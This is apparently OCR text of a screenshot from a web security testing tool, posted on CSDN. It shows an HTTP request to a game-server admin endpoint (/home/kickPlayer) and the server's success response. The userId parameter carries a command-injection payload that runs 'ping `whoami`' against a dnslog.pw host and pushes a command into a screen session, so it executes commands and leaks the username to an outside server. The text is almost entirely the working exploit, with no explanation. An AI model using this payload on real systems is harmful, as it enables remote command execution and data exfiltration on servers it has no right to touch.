 Request
数据包扫描
热加载
构造请求
1 GET /home/kickPlayer?userId=%5C%22)%5Cn%22%26ping+%60whoami%60.6mdwhazv.dnslog.
pw%26screen%20-S%20%22DST_CAVES%22%20-p%200%20-X%20stuff%20%22TheNet%3AKick(%5C%22 HTTP/1.1
2 Host ? : .8080
3 Accept-Encoding: gzip
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
5 Cookie: JSESSIONID=93ab200b-a15d-4ac6-8138-abfa1262b5f5;rememberMe=deleteMe;
Responses 41bytes / 50ms
美化
请输入定位响应
详情
1 HTTP/1.1 200
2 vary: accept-encoding
3 Content-Type: application/json; charset=utf-8
4 Date: Sun, 26 Nov 2023 19:54:02 GMT
5 Content-Length: 41
6
7 {"code":0,"data":null,"message":"成功"}
CSDN @OidBoy_G